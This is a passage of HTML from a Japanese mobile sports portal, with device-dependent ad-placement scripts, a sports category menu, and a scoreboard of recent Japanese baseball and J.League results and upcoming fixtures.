			if (window.innerWidth < 769) {
				console.log("サイドミドル_iPad_アプリ_1カラム_disabled");
			} else {
				console.log("サイドミドル_iPad_アプリ_2カラム_disabled");
			}
		// rakuraku
		} else if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
			if (window.innerWidth < 769) {
				console.log("サイドミドル_rakuraku_アプリ_1カラム_disabled");
			} else {
				console.log("サイドミドル_rakuraku_アプリ_2カラム_disabled");
			}
		// android and pc
		} else {
			if (window.innerWidth < 769) {
				console.log("サイドミドル_android_アプリ_1カラム_disabled");
			} else {
				console.log("サイドミドル_android_アプリ_2カラム_disabled");
			}		
		}
	}else{
		if( agent.indexOf("Android") > 0 && parseFloat(agent.slice(agent.indexOf('Android')+8)) >= 7 ){
			var cookie = getCookie('Is_Rakuraku');
			if(cookie !== 'false'){
				if(cookie == 1){
					if (window.innerWidth < 769) {
						console.log("サイドミドル_rakuraku_ブラウザ_1カラム_disabled");
					} else {
						document.writeln('<div data-allox-placement="06495291hsUA"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/06495291hsUA.js"></scr' + 'ipt>');
						console.log("サイドミドル_rakuraku_ブラウザ_2カラム_enable");
					}
				// android
				} else {
					if (window.innerWidth < 769) {
						console.log("サイドミドル_android_ブラウザ_1カラム_disabled");
					} else {
						document.writeln('<div data-allox-placement="8136f673r27q"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/8136f673r27q.js"></scr' + 'ipt>');
						console.log("サイドミドル_android_ブラウザ_2カラム_enable");
					}
				}
			}else{
				// rakuraku
				if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
					if (window.innerWidth < 769) {
						console.log("サイドミドル_rakuraku_ブラウザ_1カラム_disabled");
					} else {
						document.writeln('<div data-allox-placement="06495291hsUA"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/06495291hsUA.js"></scr' + 'ipt>');
						console.log("サイドミドル_rakuraku_ブラウザ_2カラム_enable");
					}
				// android
				} else {
					if (window.innerWidth < 769) {
						console.log("サイドミドル_android_ブラウザ_1カラム_disabled");
					} else {
						document.writeln('<div data-allox-placement="8136f673r27q"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/8136f673r27q.js"></scr' + 'ipt>');
						console.log("サイドミドル_android_ブラウザ_2カラム_enable");
					}
				}
			}
		} else {
			// iphone
			if (/iPhone/.test(agent)) {
				if (window.innerWidth < 769) {
					console.log("サイドミドル_iPhone_ブラウザ_1カラム_disabled");
				} else {
					console.log("サイドミドル_iPhone_ブラウザ_2カラム_disabled");
				}
			}
			// iPad and Macintosh
			else if (/iPad/.test(agent) || /Macintosh/.test(agent)) {
				if (window.innerWidth < 769) {
					console.log("サイドミドル_iPad_ブラウザ_1カラム_disabled");
				} else {
					document.writeln('<div data-allox-placement="8136f673r27q"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/8136f673r27q.js"></scr' + 'ipt>');
					console.log("サイドミドル_iPad_ブラウザ_2カラム_enable");
				}
			}
			// rakuraku
			else if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
				if (window.innerWidth < 769) {
					console.log("サイドミドル_rakuraku_ブラウザ_1カラム_disabled");
				} else {
					document.writeln('<div data-allox-placement="06495291hsUA"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/06495291hsUA.js"></scr' + 'ipt>');
					console.log("サイドミドル_rakuraku_ブラウザ_2カラム_enable");
				}
			}
			// android
			else if (/Android/.test(agent)) {
				if (window.innerWidth < 769) {
					console.log("サイドミドル_android_ブラウザ_1カラム_disabled");
				} else {
					document.writeln('<div data-allox-placement="8136f673r27q"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/8136f673r27q.js"></scr' + 'ipt>');
					console.log("サイドミドル_android_ブラウザ_2カラム_enable");
				}
			}
			// pc
			else {
				if (window.innerWidth < 769) {
					console.log("サイドミドル_pc_ブラウザ_1カラム_disabled");
				} else {
					console.log("サイドミドル_pc_ブラウザ_2カラム_disabled");
				}
			}
		}
	}

</script>
</aside><!-- /サイド広告 -->

<!-- 特集バナー -->
<!-- // 特集バナー -->

<!-- emmaトピックス -->
<div id="d3pdiv_widget_5" ></div>
<!-- // emmaトピックス -->

<!-- 相互リンク -->
<section id="genreNav" class="genre_box tile">
    <h2>競技一覧</h2>
    <nav class="gnav_new gnav-all-sports">
<ul class="clm-4 onMenu">
<li class="baseball_j"><a href="//baseball.sports.smt.docomo.ne.jp/?utm_content=tile_menu" data-portalarea="genrelist_baseballfirst_001"><span class="genre">プロ野球</span></a></li>
<li class="baseball_j"><a href="//baseball.sports.smt.docomo.ne.jp/farm/?utm_content=tile_menu" data-portalarea="genrelist_baseballsecond_001"><span class="genre">プロ野球(2軍)</span></a></li>
<li class="baseball_m"><a href="https://service.smt.docomo.ne.jp/portal/sports/baseball_m/index.html?utm_content=tile_menu" data-portalarea="genrelist_mlb_001"><span class="genre">MLB</span></a></li>
<li class="baseball_high"><a href="https://service.smt.docomo.ne.jp/portal/sports/baseball_high/index.html?utm_content=tile_menu" data-portalarea="genrelist_baseballhigh_001"><span class="genre">高校野球</span></a></li>
<li class="baseball_samuraijp"><a href="https://service.smt.docomo.ne.jp/portal/sports/baseball_samuraijp/index.html?utm_content=tile_menu" data-portalarea="genrelist_baseballsamurai_001"><span class="genre">侍ジャパン</span></a></li>
<li class="golf"><a href="https://service.smt.docomo.ne.jp/portal/sports/golf/index.html?utm_content=tile_menu&kd_page=index" data-portalarea="genrelist_golf_001"><span class="genre">ゴルフ</span></a></li>
<li class="soccer_jl"><a href="https://service.smt.docomo.ne.jp/portal/sports/soccer_jl/index.html?utm_content=tile_menu" data-portalarea="genrelist_soccerjl_001"><span class="genre">Jリーグ</span></a></li>
<li class="soccer_w"><a href="//soccer.sports.smt.docomo.ne.jp/world/?utm_content=tile_menu" data-portalarea="genrelist_soccerwl_001"><span class="genre">海外サッカー</span></a></li>
<li class="soccer_jp"><a href="//soccer.sports.smt.docomo.ne.jp/japan/?utm_content=tile_menu" data-portalarea="genrelist_soccerjp_001"><span class="genre">日本代表</span></a></li>
<li class="tennis"><a href="https://service.smt.docomo.ne.jp/portal/sports/tennis/index.html?utm_content=tile_menu&kd_page=index" data-portalarea="genrelist_tennis_001"><span class="genre">テニス</span></a></li>
<li class="sumo"><a href="//sumo.sports.smt.docomo.ne.jp/?utm_content=tile_menu" data-portalarea="genrelist_sumo_001"><span class="genre">大相撲</span></a></li>
<li class="basketball"><a href="//sports.smt.docomo.ne.jp/basketball/?utm_content=tile_menu" data-portalarea="genrelist_basketballjp_001"><span class="genre">Bリーグ</span></a></li>
<li class="basketball_nba"><a href="//sports.smt.docomo.ne.jp/basketball/nba/?utm_content=tile_menu" data-portalarea="genrelist_basketballnba_001"><span class="genre">NBA</span></a></li>
<li class="rugby"><a href="//sports.smt.docomo.ne.jp/rugby/?utm_content=tile_menu" data-portalarea="genrelist_rugby_001"><span class="genre">ラグビー</span></a></li>
<li class="keiba"><a href="//sports.smt.docomo.ne.jp/keiba/?utm_content=tile_menu" data-portalarea="genrelist_keibacentral_001"><span class="genre">中央競馬</span></a></li>
<li class="keiba_nar"><a href="//sports.smt.docomo.ne.jp/keiba/nar/?utm_content=tile_menu" data-portalarea="genrelist_keibanar_001"><span class="genre">地方競馬</span></a></li>
<li class="tabletennis"><a href="//sports.smt.docomo.ne.jp/tabletennis/?utm_content=tile_menu" data-portalarea="genrelist_tabletennis_001"><span class="genre">卓球</span></a></li>
<li class="volleyball"><a href="https://service.smt.docomo.ne.jp/portal/sports/volleyball/index.html?utm_content=tile_menu" data-portalarea="genrelist_volleyball_001"><span class="genre">バレー</span></a></li>
<li class="fight"><a href="https://service.smt.docomo.ne.jp/portal/sports/fight/index.html?utm_content=tile_menu" data-portalarea="genrelist_fight_001"><span class="genre">格闘技</span></a></li>
<li class="badminton"><a href="//sports.smt.docomo.ne.jp/badminton/?utm_content=tile_menu" data-portalarea="genrelist_badminton_001"><span class="genre">バドミントン</span></a></li>
<li class="f1"><a href="//sports.smt.docomo.ne.jp/f1/?utm_content=tile_menu" data-portalarea="genrelist_f1_001"><span class="genre">モーター</span></a></li>
<li class="figureskate"><a href="https://service.smt.docomo.ne.jp/portal/sports/figureskate/index.html?utm_content=tile_menu" data-portalarea="genrelist_figureskate_001"><span class="genre">フィギュア</span></a></li>
<li class="winter"><a href="//sports.smt.docomo.ne.jp/winter/?utm_content=tile_menu" data-portalarea="genrelist_winter_001"><span class="genre">ウィンター</span></a></li>
<li class="athletics"><a href="https://service.smt.docomo.ne.jp/portal/sports/athletics/index.html?utm_content=tile_menu" data-portalarea="genrelist_athletics_001"><span class="genre">陸上</span></a></li>
<li class="swimming"><a href="//sports.smt.docomo.ne.jp/swimming/?utm_content=tile_menu" data-portalarea="genrelist_swimming_001"><span class="genre">水泳</span></a></li>
<li class="bicycle"><a href="//sports.smt.docomo.ne.jp/bicycle/?utm_content=tile_menu" data-portalarea="genrelist_bicycle_001"><span class="genre">自転車</span></a></li>
<li class="student"><a href="//sports.smt.docomo.ne.jp/student/?utm_content=tile_menu" data-portalarea="genrelist_student_001"><span class="genre">学生スポーツ</span></a></li>
<li class="dosports"><a href="//sports.smt.docomo.ne.jp/dosports/?utm_content=tile_menu" data-portalarea="genrelist_dosports_001"><span class="genre">Doスポーツ</span></a></li>
<li class="business"><a href="//sports.smt.docomo.ne.jp/business/?utm_content=tile_menu" data-portalarea="genrelist__business_001"><span class="genre">ビジネス</span></a></li>
<li class="esports"><a href="//sports.smt.docomo.ne.jp/esports/?utm_content=tile_menu" data-portalarea="genrelist_esports_001"><span class="genre">eスポーツ</span></a></li>
</ul>
<!--<div class="nav_btn"><a></a></div>-->
</nav></section>
<!-- /相互リンク -->

<!-- 特集バナー -->
<!-- // 特集バナー -->

<!-- サイド広告 -->
<aside class="ad_side_middle_area">
<script>
	
	var agent = navigator.userAgent;

	// アプリ
	if (/dmenuSportsApp/.test(agent)) {
		// iphone
		if (/iPhone/.test(agent)) {
			if (window.innerWidth < 769) {
				console.log("サイドミドル_iPhone_アプリ_1カラム_disabled");
			} else {
				console.log("サイドミドル_iPhone_アプリ_2カラム_disabled");
			}
		// iPad and Macintosh
		} else if (/iPad/.test(agent) || /Macintosh/.test(agent)) {
			if (window.innerWidth < 769) {
				console.log("サイドミドル_iPad_アプリ_1カラム_disabled");
			} else {
				console.log("サイドミドル_iPad_アプリ_2カラム_disabled");
			}
		// rakuraku
		} else if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
			if (window.innerWidth < 769) {
				console.log("サイドミドル_rakuraku_アプリ_1カラム_disabled");
			} else {
				console.log("サイドミドル_rakuraku_アプリ_2カラム_disabled");
			}
		// android and pc
		} else {
			if (window.innerWidth < 769) {
				console.log("サイドミドル_android_アプリ_1カラム_disabled");
			} else {
				console.log("サイドミドル_android_アプリ_2カラム_disabled");
			}		
		}
	}else{
		if( agent.indexOf("Android") > 0 && parseFloat(agent.slice(agent.indexOf('Android')+8)) >= 7 ){
			var cookie = getCookie('Is_Rakuraku');
			if(cookie !== 'false'){
				if(cookie == 1){
					if (window.innerWidth < 769) {
						console.log("サイドミドル_rakuraku_ブラウザ_1カラム_disabled");
					} else {
						document.writeln('<div data-allox-placement="06495291hsUA"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/06495291hsUA.js"></scr' + 'ipt>');
						console.log("サイドミドル_rakuraku_ブラウザ_2カラム_enable");
					}
				// android
				} else {
					if (window.innerWidth < 769) {
						console.log("サイドミドル_android_ブラウザ_1カラム_disabled");
					} else {
						document.writeln('<div data-allox-placement="8136f673r27q"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/8136f673r27q.js"></scr' + 'ipt>');
						console.log("サイドミドル_android_ブラウザ_2カラム_enable");
					}
				}
			}else{
				// rakuraku
				if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
					if (window.innerWidth < 769) {
						console.log("サイドミドル_rakuraku_ブラウザ_1カラム_disabled");
					} else {
						document.writeln('<div data-allox-placement="06495291hsUA"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/06495291hsUA.js"></scr' + 'ipt>');
						console.log("サイドミドル_rakuraku_ブラウザ_2カラム_enable");
					}
				// android
				} else {
					if (window.innerWidth < 769) {
						console.log("サイドミドル_android_ブラウザ_1カラム_disabled");
					} else {
						document.writeln('<div data-allox-placement="8136f673r27q"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/8136f673r27q.js"></scr' + 'ipt>');
						console.log("サイドミドル_android_ブラウザ_2カラム_enable");
					}
				}
			}
		} else {
			// iphone
			if (/iPhone/.test(agent)) {
				if (window.innerWidth < 769) {
					console.log("サイドミドル_iPhone_ブラウザ_1カラム_disabled");
				} else {
					console.log("サイドミドル_iPhone_ブラウザ_2カラム_disabled");
				}
			}
			// iPad and Macintosh
			else if (/iPad/.test(agent) || /Macintosh/.test(agent)) {
				if (window.innerWidth < 769) {
					console.log("サイドミドル_iPad_ブラウザ_1カラム_disabled");
				} else {
					document.writeln('<div data-allox-placement="8136f673r27q"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/8136f673r27q.js"></scr' + 'ipt>');
					console.log("サイドミドル_iPad_ブラウザ_2カラム_enable");
				}
			}
			// rakuraku
			else if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
				if (window.innerWidth < 769) {
					console.log("サイドミドル_rakuraku_ブラウザ_1カラム_disabled");
				} else {
					document.writeln('<div data-allox-placement="06495291hsUA"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/06495291hsUA.js"></scr' + 'ipt>');
					console.log("サイドミドル_rakuraku_ブラウザ_2カラム_enable");
				}
			}
			// android
			else if (/Android/.test(agent)) {
				if (window.innerWidth < 769) {
					console.log("サイドミドル_android_ブラウザ_1カラム_disabled");
				} else {
					document.writeln('<div data-allox-placement="8136f673r27q"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/8136f673r27q.js"></scr' + 'ipt>');
					console.log("サイドミドル_android_ブラウザ_2カラム_enable");
				}
			}
			// pc
			else {
				if (window.innerWidth < 769) {
					console.log("サイドミドル_pc_ブラウザ_1カラム_disabled");
				} else {
					console.log("サイドミドル_pc_ブラウザ_2カラム_disabled");
				}
			}
		}
	}

</script>
</aside><!-- /サイド広告 -->

<!-- サイドスコアボード -->


<section id="score_board" class="tabContents">
    <h3>スコア</h3>

    <nav class="tabSelecter clearfix">
        <ul class="tab">
            <li><a href="javascript:void(0);">プロ野球</a></li>
            <li class="current"><a href="javascript:void(0);">Jリーグ</a></li>
            <li><a href="javascript:void(0);">海外サッカー</a></li>
        </ul>
    </nav>

    <section class="tabContentsBox">

        <div id="score_baseball" class="tabBox baseball hide">
            <p class="time_stamp">2025年10月31日 9:59更新</p>
<h4 class="game_date">2025年10月30日(木)</h4>
<ul class="score">
            <li>
                            <a href="//baseball.sports.smt.docomo.ne.jp/result/games/inning_2021029919.html">
                            <table>
                    <tr>
                        <td class="teamLeft">
                            <div class="teamLogo"><img src="//baseball.sports.smt.docomo.ne.jp//img/npb_2020/logo/logo_Tigers.png" alt="阪神" class="score_emblem"></div>
                            <div class="teamName">阪神</div>
                        </td>
                        <td class="scoreLeft">2</td>
                        <td class="stats">試合終了<span class="game_time">-</span></td>
                        <td class="scoreRight">3</td>
                        <td class="teamRight">
                            <div class="teamLogo"><img src="//baseball.sports.smt.docomo.ne.jp//img/npb_2020/logo/logo_Hawks.png" alt="ソフトバンク" class="score_emblem"></div>
                            <div class="teamName">ソフトバンク</div>
                        </td>
                    </tr>
                </table>
                            </a>
                    </li>
    </ul>
            <p class="moreBtn"><a href="//baseball.sports.smt.docomo.ne.jp/result/">一覧を見る</a></p>
        </div>

        <div id="score_soccer" class="tabBox">
            <ul class="inner-tab">
                <li class="j1 current"><a href="javascript:void(0);">J1</a></li>
                <li class="ync"><a href="javascript:void(0);">ルヴァン杯</a></li>
                <li class="j2"><a href="javascript:void(0);">J2</a></li>
                <li class="j3"><a href="javascript:void(0);">J3</a></li>
                <li class="acl"><a href="javascript:void(0);">ACL</a></li>
            </ul>

            <div class="inner-tabBox">
                <h4 class="game_date">11月30日(日)</h4>
<ul class="score">
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j1/score/2025113001/">
            <table>
                <tr>
                <td class="teamLeft">東京Ｖ</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">鹿島</td>
            </tr>
            <tr>
                <td class="scoreLeft">0</td>
                <td class="vs">-</td>
                <td class="scoreRight">1</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j1/score/2025113002/">
            <table>
                <tr>
                <td class="teamLeft">町田</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">名古屋</td>
            </tr>
            <tr>
                <td class="scoreLeft">3</td>
                <td class="vs">-</td>
                <td class="scoreRight">1</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j1/score/2025113003/">
            <table>
                <tr>
                <td class="teamLeft">川崎Ｆ</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">広島</td>
            </tr>
            <tr>
                <td class="scoreLeft">1</td>
                <td class="vs">-</td>
                <td class="scoreRight">2</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j1/score/2025113004/">
            <table>
                <tr>
                <td class="teamLeft">横浜FM</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">Ｃ大阪</td>
            </tr>
            <tr>
                <td class="scoreLeft">3</td>
                <td class="vs">-</td>
                <td class="scoreRight">1</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j1/score/2025113005/">
            <table>
                <tr>
                <td class="teamLeft">横浜FC</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">京都</td>
            </tr>
            <tr>
                <td class="scoreLeft">0</td>
                <td class="vs">-</td>
                <td class="scoreRight">1</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j1/score/2025113006/">
            <table>
                <tr>
                <td class="teamLeft">湘南</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">清水</td>
            </tr>
            <tr>
                <td class="scoreLeft">1</td>
                <td class="vs">-</td>
                <td class="scoreRight">0</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j1/score/2025113007/">
            <table>
                <tr>
                <td class="teamLeft">新潟</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">柏</td>
            </tr>
            <tr>
                <td class="scoreLeft">1</td>
                <td class="vs">-</td>
                <td class="scoreRight">3</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j1/score/2025113008/">
            <table>
                <tr>
                <td class="teamLeft">神戸</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">FC東京</td>
            </tr>
            <tr>
                <td class="scoreLeft">0</td>
                <td class="vs">-</td>
                <td class="scoreRight">0</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j1/score/2025113009/">
            <table>
                <tr>
                <td class="teamLeft">岡山</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">浦和</td>
            </tr>
            <tr>
                <td class="scoreLeft">0</td>
                <td class="vs">-</td>
                <td class="scoreRight">1</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j1/score/2025113010/">
            <table>
                <tr>
                <td class="teamLeft">福岡</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">Ｇ大阪</td>
            </tr>
            <tr>
                <td class="scoreLeft">1</td>
                <td class="vs">-</td>
                <td class="scoreRight">0</td>
            </tr>
            </table>
    </a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/jleague/result/league/j1/schedule/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                <h4 class="game_date">2月23日(水)</h4>
<ul class="score">
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">Ｇ大阪</td>
                <td class="stats">試合前</td>
                <td class="teamRight">Ｃ大阪</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">14:00</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
<li data-situation="試合中止(試合前)">
            <table>
            <tr>
                <td class="teamLeft">大分</td>
                <td class="stats"></td>
                <td class="teamRight">鹿島</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">試合中止</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </li>
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">名古屋</td>
                <td class="stats">試合前</td>
                <td class="teamRight">清水</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">14:00</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">徳島</td>
                <td class="stats">試合前</td>
                <td class="teamRight">広島</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">14:00</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">京都</td>
                <td class="stats">試合前</td>
                <td class="teamRight">柏</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">14:00</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">鳥栖</td>
                <td class="stats">試合前</td>
                <td class="teamRight">札幌</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">15:00</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">FC東京</td>
                <td class="stats">試合前</td>
                <td class="teamRight">磐田</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">15:00</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">湘南</td>
                <td class="stats">試合前</td>
                <td class="teamRight">福岡</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">15:00</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/jleague/result/league/ync/schedule/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                <h4 class="game_date">12月7日(日)</h4>
<ul class="score">
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">千葉</td>
                <td class="stats">試合前</td>
                <td class="teamRight">大宮</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">13:00</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">徳島</td>
                <td class="stats">試合前</td>
                <td class="teamRight">磐田</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">13:10</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/jleague/result/league/j2/schedule/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                <h4 class="game_date">11月29日(土)</h4>
<ul class="score">
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j3/score/2025112911/">
            <table>
                <tr>
                <td class="teamLeft">福島</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">宮崎</td>
            </tr>
            <tr>
                <td class="scoreLeft">2</td>
                <td class="vs">-</td>
                <td class="scoreRight">1</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j3/score/2025112912/">
            <table>
                <tr>
                <td class="teamLeft">相模原</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">栃木Ｃ</td>
            </tr>
            <tr>
                <td class="scoreLeft">0</td>
                <td class="vs">-</td>
                <td class="scoreRight">5</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j3/score/2025112913/">
            <table>
                <tr>
                <td class="teamLeft">松本</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">北九州</td>
            </tr>
            <tr>
                <td class="scoreLeft">2</td>
                <td class="vs">-</td>
                <td class="scoreRight">1</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j3/score/2025112914/">
            <table>
                <tr>
                <td class="teamLeft">長野</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">栃木SC</td>
            </tr>
            <tr>
                <td class="scoreLeft">0</td>
                <td class="vs">-</td>
                <td class="scoreRight">4</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j3/score/2025112915/">
            <table>
                <tr>
                <td class="teamLeft">金沢</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">鹿児島</td>
            </tr>
            <tr>
                <td class="scoreLeft">4</td>
                <td class="vs">-</td>
                <td class="scoreRight">2</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j3/score/2025112916/">
            <table>
                <tr>
                <td class="teamLeft">岐阜</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">FC大阪</td>
            </tr>
            <tr>
                <td class="scoreLeft">2</td>
                <td class="vs">-</td>
                <td class="scoreRight">3</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j3/score/2025112917/">
            <table>
                <tr>
                <td class="teamLeft">鳥取</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">奈良</td>
            </tr>
            <tr>
                <td class="scoreLeft">2</td>
                <td class="vs">-</td>
                <td class="scoreRight">1</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j3/score/2025112918/">
            <table>
                <tr>
                <td class="teamLeft">讃岐</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">沼津</td>
            </tr>
            <tr>
                <td class="scoreLeft">1</td>
                <td class="vs">-</td>
                <td class="scoreRight">0</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j3/score/2025112919/">
            <table>
                <tr>
                <td class="teamLeft">高知</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">群馬</td>
            </tr>
            <tr>
                <td class="scoreLeft">0</td>
                <td class="vs">-</td>
                <td class="scoreRight">1</td>
            </tr>
            </table>
    </a></li>
<li data-situation="試合終了">
            <a href="https://soccer.sports.smt.docomo.ne.jp/jleague/result/league/j3/score/2025112920/">
            <table>
                <tr>
                <td class="teamLeft">琉球</td>
                <td class="stats">試合終了</td>
                <td class="teamRight">八戸</td>
            </tr>
            <tr>
                <td class="scoreLeft">1</td>
                <td class="vs">-</td>
                <td class="scoreRight">1</td>
            </tr>
            </table>
    </a></li>
</ul>
                <p class="moreBtn"><a href="//soccer.sports.smt.docomo.ne.jp/jleague/result/league/j3/schedule/">一覧を見る</a></p>
            </div>
            <div class="inner-tabBox hide">
                <h4 class="game_date">12月9日(火)</h4>
<ul class="score">
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">町田</td>
                <td class="stats">試合前</td>
                <td class="teamRight">蔚山</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">19:00</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">神戸</td>
                <td class="stats">試合前</td>
                <td class="teamRight">成都蓉城</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">19:00</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
<li data-situation="NONE">
    <span>
        <table>
            <tr>
                <td class="teamLeft">ブリーラム</td>
                <td class="stats">試合前</td>
                <td class="teamRight">江原</td>
            </tr>
            <tr>
                <td class="scoreLeft">&nbsp;</td>
                <td class="vs">21:15</td>
                <td class="scoreRight">&nbsp;</td>
            </tr>
        </table>
    </span>
</li>
